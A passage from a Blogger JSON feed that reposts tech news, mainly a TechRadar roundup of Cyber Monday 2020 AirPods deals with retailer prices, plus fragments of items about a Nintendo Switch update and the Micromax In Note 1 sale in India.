data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/11\/nintendoswitch-1.jpg\" \/\u003EMost of the gaming attention is now being lavished on the PS5 and Xbox Series X|S but Nintendo made sure beforehand to remind everyone how popular its Switch gaming systems have been. Now it is giving Switch owners and fans a treat of their own, not with a next-gen console but with an update that is relatively big news for … \u003Ca href=\"https:\/\/www.slashgear.com\/nintendo-switch-update-adds-screenshot-sharing-to-phones-computers-30649288\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3lqFnLc\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3169519856359380067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/nintendo-switch-update-adds-screenshot.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3169519856359380067"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3169519856359380067"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/nintendo-switch-update-adds-screenshot.html","title":"Nintendo Switch update adds screenshot sharing to phones, computers"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3268117462718731917"},"published":{"$t":"2020-12-01T10:08:00.003+05:30"},"updated":{"$t":"2020-12-01T10:08:09.692+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Cyber Monday AirPods deals: grab these stellar savings on the AirPods Pro while you can"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/cyber-monday\/cyber-monday-deals-2020-date-deals-to-expect-and-where-to-shop-online\"\u003ECyber Monday deals\u003C\/a\u003E event is winding down, and there are still lots of brilliant Cyber Monday AirPods deals to get your hands on in the US and the UK. \u003Cem\u003E(Not in the US or UK? Scroll down for the best Cyber Monday AirPods deals in your region.)\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EWe previously saw the AirPods Pro drop to their lowest ever price at Walmart, dropping to $169 – sadly this deal appears to have sold out, but it's possible it will return over the course of the day, perhaps from other retailers hoping to match Walmart's unbelievable discount.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIf you don't want to take a chance on this Cyber Monday AirPods deal reappearing, you can still get the AirPods Pro for just \u003Ca href=\"https:\/\/electronics.woot.com\/offers\/apple-airpods-pro-18\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E$189.99 at Woot\u003C\/strong\u003E\u003C\/a\u003E in the US, which is a great saving of $60.\u003C\/p\u003E\n\u003Cp\u003EMeanwhile, UK shoppers can get the AirPods Pro for \u003Ca href=\"https:\/\/www.laptopsdirect.co.uk\/apple-airpods-pro-white-mwp22zm-a\/version.asp\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cstrong\u003E£195 at Laptops Direct\u003C\/strong\u003E\u003C\/a\u003E, with the retailer improving upon the previous lowest price by... £3. Not a huge improvement, but still a fantastic saving on the Apple earbuds, and the lowest price we've seen so far in the UK.\u0026nbsp;\u003C\/p\u003E\n\u003Ch2 id=\"today-apos-s-best-apple-airpods-pro-deals-5\"\u003EToday's best Apple AirPods Pro deals\u003C\/h2\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"63637f20-382d-437d-b795-db0d1bf9ab14\" data-action=\"Deal Block\" data-label=\"Apple AirPods Pro: $249.99\" data-dimension48=\"airpods pro\" href=\"https:\/\/electronics.woot.com\/offers\/apple-airpods-pro-18\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"jz5XfL8ULtWTqdgb36ZgUD\" name=\"gHn5cpuFRSxDaH7bkqfju9.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/jz5XfL8ULtWTqdgb36ZgUD.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"500\" height=\"500\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods Pro:\u003C\/strong\u003E \u003Ca href=\"https:\/\/electronics.woot.com\/offers\/apple-airpods-pro-18\" data-dimension112=\"63637f20-382d-437d-b795-db0d1bf9ab14\" data-action=\"Deal Block\" data-label=\"Apple AirPods Pro: $249.99\" data-dimension48=\"airpods pro\"\u003E\u003Cdel\u003E$249.99\u003C\/del\u003E \u003Cstrong\u003E$189.99 at Woot\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E You can get the best-selling Apple AirPods Pro on sale for just $189.99 – the cheapest price we \u003Cem\u003Ehad\u003C\/em\u003E seen in the run up to Cyber Monday before Walmart blew it out of the water. You should make sure you're happy with \u003Ca href=\"https:\/\/www.woot.com\/faq?ref=w_ngf_rp\u0026amp;utm_medium=affiliate\u0026amp;utm_campaign=CJ\u0026amp;cjevent=f061f453298611eb83c5004c0a18050f\u0026amp;utm_source=Future+Publishing+Ltd#what-is-woots-return-policy\" target=\"_blank\"\u003EWoot's returns policy\u003C\/a\u003E, which is far more restricted than Amazon's. Otherwise, \u003Ca href=\"https:\/\/www.staples.com\/apple-airpods-pro-mwp22am-a-in-the-ear-bluetooth-headset-white\/product_24422954\" target=\"_blank\" rel=\"nofollow\"\u003EStaples has the AirPods Pro on sale for $199\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ca class=\"view-deal button\" href=\"https:\/\/electronics.woot.com\/offers\/apple-airpods-pro-18\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"63637f20-382d-437d-b795-db0d1bf9ab14\" data-action=\"Deal Block\" data-label=\"Apple AirPods Pro: $249.99\" data-dimension48=\"airpods pro\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"30d68ce5-cccd-4916-8e64-45fbd35130cc\" data-action=\"Deal Block\" data-label=\"Apple AirPods Pro: £249\" data-dimension48=\"AirPods Pro\" href=\"https:\/\/www.laptopsdirect.co.uk\/apple-airpods-pro-white-mwp22zm-a\/version.asp\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"bFJG67fwEiXrCvSMamWsdf\" name=\"AirPods Pro.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/bFJG67fwEiXrCvSMamWsdf.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1144\" height=\"1144\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods Pro:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.laptopsdirect.co.uk\/apple-airpods-pro-white-mwp22zm-a\/version.asp\" data-dimension112=\"30d68ce5-cccd-4916-8e64-45fbd35130cc\" data-action=\"Deal Block\" data-label=\"Apple AirPods Pro: £249\" data-dimension48=\"AirPods Pro\"\u003E\u003Cdel\u003E£249\u003C\/del\u003E \u003Cstrong\u003E£195 at Laptops Direct\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E Laptops Direct has been pushing the price of the AirPods Pro down to below £200 for a while now – and thanks to a new price cut, this is the best price for the true wireless earbuds available today.\u003Ca class=\"view-deal button\" href=\"https:\/\/www.laptopsdirect.co.uk\/apple-airpods-pro-white-mwp22zm-a\/version.asp\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"30d68ce5-cccd-4916-8e64-45fbd35130cc\" data-action=\"Deal Block\" data-label=\"Apple AirPods Pro: £249\" data-dimension48=\"AirPods Pro\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/apple-airpods-pro-review\"\u003EApple AirPods Pro\u003C\/a\u003E feature Apple's H1 chip, which offers voice control with Siri so you can get directions, skip songs, and make calls completely hands-free. The wireless earbuds now include Active Noise Cancellation to block out unwanted noise, and the Transparency mode allows you to let outside noise in when you need it. The sweat-resistant AirPods also come with new silicon tips in three different sizes to provide a more comfortable and secure fit, plus a new Dolby Atmos feature that allows for cinematic virtual object-based sound.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAs we mentioned above, these are the best Cyber Monday AirPods deals we've seen so far today and a fantastic price for Apple's top-of-the-line wireless earbuds.\u003C\/p\u003E\n\u003Cp\u003ELooking for something a little cheaper? Here are the top Cyber Monday deals on the regular \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/apple-airpods-2019-review\"\u003EAirPods (2019)\u003C\/a\u003E starting with the US.\u003C\/p\u003E\n\u003Ch2 id=\"more-cyber-monday-airpods-deals-us-5\"\u003EMore Cyber Monday AirPods deals (US)\u003C\/h2\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"46cab4cf-9d95-4ff3-8581-f59b12a2e5f3\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with charging case: $159\" data-dimension48=\"AirPods 2019 with wireless charging case\" href=\"https:\/\/www.amazon.com\/Apple-AirPods-Charging-Latest-Model\/dp\/B07PXGQC1Q\/\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"B3ny4gHzhwPx4PraAfKVZR\" name=\"PfcsALVdzeyS8HnEA6ATj8.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/B3ny4gHzhwPx4PraAfKVZR.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2500\" height=\"2500\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods 2019 with charging case:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.amazon.com\/Apple-AirPods-Charging-Latest-Model\/dp\/B07PXGQC1Q\/\" data-dimension112=\"46cab4cf-9d95-4ff3-8581-f59b12a2e5f3\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with charging case: $159\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003E\u003Cdel\u003E$159\u003C\/del\u003E \u003Cstrong\u003E$109.99 at Amazon\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E You'll find the cheapest AirPods on the market with a $50 discount right now at Amazon. It's been as low as $99 in the past few weeks, and we're not sure if that price is going to happen again. It could be there during Cyber Monday 'proper' but it's a gamble at this point.\u003Ca class=\"view-deal button\" href=\"https:\/\/www.amazon.com\/Apple-AirPods-Charging-Latest-Model\/dp\/B07PXGQC1Q\/\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"46cab4cf-9d95-4ff3-8581-f59b12a2e5f3\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with charging case: $159\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"6f504284-adf4-4351-9944-88635dfba1b1\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: $199\" data-dimension48=\"AirPods 2019 with wireless charging case\" href=\"https:\/\/www.walmart.com\/ip\/Apple-AirPods-with-Wireless-Charging-Case-Latest-Model\/482532021\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"B3ny4gHzhwPx4PraAfKVZR\" name=\"PfcsALVdzeyS8HnEA6ATj8.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/B3ny4gHzhwPx4PraAfKVZR.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2500\" height=\"2500\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods 2019 with wireless charging case:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.walmart.com\/ip\/Apple-AirPods-with-Wireless-Charging-Case-Latest-Model\/482532021\" data-dimension112=\"6f504284-adf4-4351-9944-88635dfba1b1\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: $199\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003E\u003Cdel\u003E$199\u003C\/del\u003E \u003Cstrong\u003E$139.98 at Walmart\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E This price initially dropped to $108 – the best deal we've seen by far – but has since risen to $139.98. Still, with $60 off, this is still a great deal from Walmart.\u0026nbsp;\u003Ca class=\"view-deal button\" href=\"https:\/\/www.walmart.com\/ip\/Apple-AirPods-with-Wireless-Charging-Case-Latest-Model\/482532021\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"6f504284-adf4-4351-9944-88635dfba1b1\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: $199\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"538968dd-7d2f-46c0-bcf8-d2821fa9620a\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: $199\" data-dimension48=\"AirPods 2019 with wireless charging case\" href=\"https:\/\/www.amazon.com\/Apple-AirPods-Wireless-Charging-Latest\/dp\/B07PYLT6DN\/\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"PfcsALVdzeyS8HnEA6ATj8\" name=\"AirPods 2019.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/PfcsALVdzeyS8HnEA6ATj8.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2500\" height=\"2500\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods 2019 with wireless charging case:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.amazon.com\/Apple-AirPods-Wireless-Charging-Latest\/dp\/B07PYLT6DN\/\" data-dimension112=\"538968dd-7d2f-46c0-bcf8-d2821fa9620a\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: $199\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003E\u003Cdel\u003E$199\u003C\/del\u003E \u003Cstrong\u003E$139.98 at Amazon\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E Prefer to buy from Amazon or are finding the deal above is sold out? You can get the AirPods 2019 with a wireless charging case for the same price from the internet's biggest retailer that is also offering a $60 discount.\u003Cbr \/\u003E\n\u003Ca class=\"view-deal button\" href=\"https:\/\/www.amazon.com\/Apple-AirPods-Wireless-Charging-Latest\/dp\/B07PYLT6DN\/\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"538968dd-7d2f-46c0-bcf8-d2821fa9620a\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: $199\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Ch2 id=\"more-cyber-monday-airpods-deals-uk-5\"\u003EMore Cyber Monday AirPods deals (UK)\u003C\/h2\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"8907a003-c262-4c73-9669-acbfe1d62f37\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with charging case: £159\" data-dimension48=\"AirPods 2019 with wireless charging case\" href=\"https:\/\/www.johnlewis.com\/2019-apple-airpods-with-charging-case\/p4073207?sku=238086343\u0026amp;irclickid=1zLTOc0RSxyLRwlwUx0Mo3EFUkEwhyxo1wXY0A0\u0026amp;irgwc=1\u0026amp;tmcampid=99\u0026amp;s_afcid=af_221109\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"B3ny4gHzhwPx4PraAfKVZR\" name=\"PfcsALVdzeyS8HnEA6ATj8.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/B3ny4gHzhwPx4PraAfKVZR.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2500\" height=\"2500\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods 2019 with charging case:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.johnlewis.com\/2019-apple-airpods-with-charging-case\/p4073207?sku=238086343\u0026amp;irclickid=1zLTOc0RSxyLRwlwUx0Mo3EFUkEwhyxo1wXY0A0\u0026amp;irgwc=1\u0026amp;tmcampid=99\u0026amp;s_afcid=af_221109\" target=\"_blank\" data-dimension112=\"8907a003-c262-4c73-9669-acbfe1d62f37\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with charging case: £159\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003E\u003Cdel\u003E£159\u003C\/del\u003E \u003Cstrong\u003E£124.49 at John Lewis\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E If you don't need wireless charging, you can save yourself some cash and pick up the standard 2019 AirPods. While this is undoubtably a good deal, it's worth noting that we've been seeing this price since November last year.\u0026nbsp;\u003Ca class=\"view-deal button\" href=\"https:\/\/www.johnlewis.com\/2019-apple-airpods-with-charging-case\/p4073207?sku=238086343\u0026amp;irclickid=1zLTOc0RSxyLRwlwUx0Mo3EFUkEwhyxo1wXY0A0\u0026amp;irgwc=1\u0026amp;tmcampid=99\u0026amp;s_afcid=af_221109\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"8907a003-c262-4c73-9669-acbfe1d62f37\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with charging case: £159\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"58059ae9-91cb-4217-84de-97dfde75e97e\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: £199\" data-dimension48=\"AirPods 2019 with wireless charging case\" href=\"https:\/\/www.johnlewis.com\/2019-apple-airpods-with-wireless-charging-case\/p4073229\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"B3ny4gHzhwPx4PraAfKVZR\" name=\"PfcsALVdzeyS8HnEA6ATj8.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/B3ny4gHzhwPx4PraAfKVZR.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2500\" height=\"2500\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EApple AirPods 2019 with wireless charging case:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.johnlewis.com\/2019-apple-airpods-with-wireless-charging-case\/p4073229\" target=\"_blank\" data-dimension112=\"58059ae9-91cb-4217-84de-97dfde75e97e\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: £199\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003E\u003Cdel\u003E£199\u003C\/del\u003E \u003Cstrong\u003E£157 at John Lewis\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E Grab the wireless charging buds for over £40 off in Cyber Monday AirPods deals. It's a much easier way of keeping on top of your AirPods' battery levels, and if you've already got Qi charging pads around the house you're sorted.\u003Cbr \/\u003E\n\u003Ca class=\"view-deal button\" href=\"https:\/\/www.johnlewis.com\/2019-apple-airpods-with-wireless-charging-case\/p4073229\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"58059ae9-91cb-4217-84de-97dfde75e97e\" data-action=\"Deal Block\" data-label=\"Apple AirPods 2019 with wireless charging case: £199\" data-dimension48=\"AirPods 2019 with wireless charging case\"\u003EView Deal\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"e1da9424-6cfc-4426-8ad2-e3505ee72623\" data-action=\"Deal Block\" data-label=\"Wireless Charging Case only: £79\" data-dimension48=\"AirPods wireless charging case\" href=\"https:\/\/shop.bt.com\/products\/apple-wireless-charging-case-for-airpods-mr8u2zm-a-F48F.html?utm_source=awin\u0026amp;utm_medium=affiliates\u0026amp;utm_content=ZA0000\u0026amp;utm_source=awin\u0026amp;utm_medium=affiliates\u0026amp;utm_content=ZA00\u0026amp;awc=3043_1605860421_6c4ad994152f4cff0e065bbb71f2a6e1\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"dZ4au5HfRaExhQLgUcorwa\" name=\"qgft6uMema9SUZjH4m9QEQ.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/dZ4au5HfRaExhQLgUcorwa.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"450\" height=\"450\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Cstrong\u003EWireless Charging Case only:\u003C\/strong\u003E \u003Ca href=\"https:\/\/shop.bt.com\/products\/apple-wireless-charging-case-for-airpods-mr8u2zm-a-F48F.html?utm_source=awin\u0026amp;utm_medium=affiliates\u0026amp;utm_content=ZA0000\u0026amp;utm_source=awin\u0026amp;utm_medium=affiliates\u0026amp;utm_content=ZA00\u0026amp;awc=3043_1605860421_6c4ad994152f4cff0e065bbb71f2a6e1\" data-dimension112=\"e1da9424-6cfc-4426-8ad2-e3505ee72623\" data-action=\"Deal Block\" data-label=\"Wireless Charging Case only: £79\" data-dimension48=\"AirPods wireless charging case\"\u003E\u003Cdel\u003E£79\u003C\/del\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/shop.bt.com\/products\/apple-wireless-charging-case-for-airpods-mr8u2zm-a-F48F.html?utm_source=awin\u0026amp;utm_medium=affiliates\u0026amp;utm_content=ZA0000\u0026amp;utm_source=awin\u0026amp;utm_medium=affiliates\u0026amp;utm_content=ZA00\u0026amp;awc=3043_1605860421_6c4ad994152f4cff0e065bbb71f2a6e1\" target=\"_blank\"\u003E\u003Cstrong\u003E£69 at BT\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E Maybe you already nabbed a pair of AirPods and you're wishing they had wireless charging capabilities? Well, this is how you upgrade them - buy a new charging case that gives you that skill. Plus you won't have to worry your 'Pods will become useless if you lose that other one.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003ENot in the US or UK? See the best Cyber Monday AirPods deals in your region below.\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Apple AirPods Pro,Apple Airpods (2019),Apple AirPods with Wireless Charging Case (2019)\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cul\u003E\n\u003Cli\u003EShop for more \u003Ca href=\"https:\/\/www.techradar.com\/black-friday\/black-friday-headphones-deals-2020https:\/\/www.techradar.com\/cyber-monday\/cyber-monday-headphones-deals\"\u003ECyber Monday headphones deals\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/37ikTPI\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3268117462718731917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/cyber-monday-airpods-deals-grab-these.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3268117462718731917"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3268117462718731917"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/cyber-monday-airpods-deals-grab-these.html","title":"Cyber Monday AirPods deals: grab these stellar savings on the AirPods Pro while you can"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6757074314832550505"},"published":{"$t":"2020-12-01T10:08:00.001+05:30"},"updated":{"$t":"2020-12-01T10:08:08.174+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Micromax In Note 1 goes on sale: price in India, specs, and availability"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/micromax-in-note-1-1b-launch-india\"\u003EMicromax In Note 1\u003C\/a\u003E will go on sale in India again today. The company made its comeback \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/micromax-in-note-1-1b-launch-india\"\u003Eearlier in November month\u003C\/a\u003E with two new phones - the In Note 1 and the In 1b. The Micromax In Note 1 will go on sale via \u003Ca href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\"\u003EFlipkart\u003C\/a\u003E today.\u0026nbsp;This is only the second time the phone is going on sale in India.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBoth Micromax In Note 1 and In 1b were up for \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/micromax-in-note-1-in-1b-pre-order\"\u003Epre-order\u003C\/a\u003E a while back and the pre-booking was closed after huge demand. The device will go on sale for the first time today at 12 noon on \u003Ca href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\"\u003EFlipkart\u003C\/a\u003E. The first sale of the Micromax In 1b was \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/micromax-in-1b-sale-price-specs-availability\"\u003Ecancelled\u003C\/a\u003E last week and the company hasn't announced a new sale date yet.\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"product\"\u003E\u003Ca data-dimension112=\"f9cc6a13-45df-441f-83f2-fe4eb04161b9\" data-action=\"Deal Block\" data-label=\"Check out Micromax In Note 1 on Flipkart\" data-dimension48=\"Check out Micromax In Note 1 on Flipkart\" href=\"https:\/\/www.flipkart.com\/micromax-note-1-green-64-gb\/p\/itmcc06e52610564\" target=\"_blank\" rel=\"nofollow\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"iPc9qUZiAtteCZXftNNBDk\" name=\"micromax In Note 1 and 1b 